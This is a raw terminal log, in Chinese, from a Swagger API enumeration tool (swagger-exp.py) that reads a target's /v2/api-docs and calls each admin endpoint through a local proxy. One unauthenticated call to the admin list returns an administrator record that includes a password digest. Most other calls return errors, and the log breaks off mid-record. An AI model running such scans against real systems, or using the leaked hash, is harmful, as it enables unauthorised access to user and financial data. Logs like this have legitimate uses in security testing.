 E:\Python3\qc>python swagger-exp.py -u http:// /v2/api-docs -p http://127.0.0.1:8080 -v 1
[+] 发送一条api测试:
URL: http:/ api/admin/selectAdminList?id=string&userName=string&pwd=string&status=1&page=1&size=1
接口说明: 查询管理员
请求方式: GET
Content-Type: application/json
响应状态码: 200
响应内容: {"status":0,"msg":"查询管理员","data":{"records":[{"id":"1","nickName":"admin","passwordDigest":"glGidxqGEgHCdroSUN3ROG6gXHo","accessToken":null,"type":0,"mobile":"1 ","c
reatedAt":"2020-05-15 17:30:07","updatedAt":"2020-05-15 17:30:09"}],"total":6,"size":1,"current":1,"searchCount":true,"pages":6}}
[+] 发送一条api测试:
URL: http:// /api/admin/selectAllAccountsFlowRecordList?page=1&size=1&userName=string&flowType=string&startDate=string&endDate=string
接口说明: 后台查询流动记录
请求方式: GET
Content-Type: application/json
响应状态码: 200
响应内容: {"status":5,"msg":"用户不存在","data":null}
[+] 发送一条api测试:
URL: http:// api/admin/selectAllFeeRecordsByTime?userId=string&userName=string&page=1&size=1&incomeType=1&stratTime=string&endTime=string
接口说明: 根据时间查手续费明细
请求方式: GET
Content-Type: application/json
响应状态码: 200
响应内容: {"status":29,"msg":"登录过期","data":null}
[+] 发送一条api测试:
URL: http:// api/admin/selectAllRecordList?page=1&size=1&recordType=1&userName=string&startDate=string&downDate=string&currency=string&userId=string&nowDate=string&contractO
rderId=1&fromUserName=string&toUserName=string
接口说明: 后台查询记录
请求方式: GET
Content-Type: application/json
响应状态码: 200
响应内容: {"status":5,"msg":"用户不存在","data":null}
[+] 发送一条api测试:
URL: http:/ i/admin/selectAllRecordSum?page=1&size=1&recordType=1&userName=string&startDate=string&downDate=string&currency=string&userId=string&nowDate=string&contractOr
derId=1&fromUserName=string&toUserName=string
接口说明: 后台查询记录求和
请求方式: GET
Content-Type: application/json
响应状态码: 200
响应内容: {"status":5,"msg":"用户不存在","data":null}
[+] 发送一条api测试:
URL: http:// /api/admin/selectArticleListById?id=1&page=1&size=1&type=1
接口说明: 根据id查询公告
请求方式: GET
Content-Type: application/json
响应状态码: 200
响应内容: {"status":0,"msg":"根据id查询公告详情","data":null}
[+] 发送一条api测试:
URL: http:/ /api/admin/selectContractOrderList?page=1&size=1&enabled=1&userName=string&startDate=string&downDate=string&contractOrderId=1
接口说明: 后台查询所有理财订单
请求方式: GET